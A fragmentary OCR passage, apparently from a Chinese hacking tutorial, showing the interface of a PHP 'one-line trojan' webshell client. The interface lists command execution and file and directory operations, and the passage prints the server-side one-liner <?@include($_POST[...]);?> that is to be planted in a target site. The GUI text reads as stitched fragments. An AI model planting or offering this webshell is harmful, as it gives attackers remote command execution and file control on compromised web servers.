 執著我一生[F.S.T]
Http://Www.Allife.Org
一句话木马地址(Http://不能少哦)
提交地址： Http://192.168.0.1/one/a.php 密码： Allife
功能列表 功能参数
PHP环境变量 本程序目录
执行cmd命令 读取目录
创建目录 删除目录
创建文件 读取文件
重命名文件 复制文件
删除文件 专家模式
请选择左边的功能，然后提交！
不会用的请看说明！
服务端模式
提 交 离 开 说 明 <?@include($_POST["你的密码"]);?>
图 2-224 ZV 新型 PHP 一句话木马客户端 GUI 版的界面
在图 2-224 中，“提交地址”就是我们所插入了 PHP 一句话木马服务端的那个 php